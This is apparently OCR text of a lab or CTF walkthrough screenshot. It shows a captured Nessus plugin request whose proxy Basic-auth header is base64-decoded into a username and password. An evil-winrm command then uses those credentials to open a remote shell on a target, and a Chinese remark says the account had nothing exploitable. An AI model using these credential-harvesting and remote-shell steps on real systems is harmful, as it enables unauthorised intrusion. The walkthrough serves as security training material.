
Proxy-Authorization: Basic 
bmVzdXM6WiNKdVhIJHBoLTt2QCxYJm
Host: plugins.nessus.org

Connection: keep-Alive

User-Agent: Nessus/10.7.3

Content-Length: 
0
Proxy-Connection: Keep-Alive

└─$ 
echo
bmVzdXM6WiNKdVhIJHBoLTt2QCxYJm1WKQ
==
|
base64 
-d
nesus:Z
#JuXH$ph-;v@,X&mV)
使用nesus登录shell后，查看权限，没啥可利用的。
└─$ evil-winrm 
-i
$IP
-u
 nesus 
-p
'Z#JuXH$ph-;v@,X&mV)'
Evil-WinRM shell v3.7
